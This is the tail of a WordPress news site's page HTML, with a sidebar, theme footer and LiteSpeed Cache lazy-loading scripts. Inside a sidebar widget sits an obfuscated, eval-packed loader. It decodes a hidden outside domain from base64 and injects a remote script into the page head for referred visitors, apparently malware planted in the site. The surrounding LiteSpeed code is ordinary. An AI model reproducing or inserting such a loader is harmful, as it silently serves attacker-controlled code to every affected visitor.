<input type="submit" class="search-submit" value="Шукати" /></form></aside><aside id="block-11" class="widget widget_block"><script type="litespeed/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))</script></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div></div></div></div></div></section><div class="site-info"><p>Powered By WordPress |                     <span><a target="_blank" rel="nofollow"
href="https://elegantblogthemes.com/theme/royal-news-magazine-best-newspaper-and-magazine-wordpress-theme/">Royal News Magazine</a></span></p></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/royal-news-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://hronikers.com/wp-content/litespeed/js/aacafe1fdebf32f5fb732c6ce1dd9811.js?ver=d8cf8"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 12:24:25 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 12:24:25 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->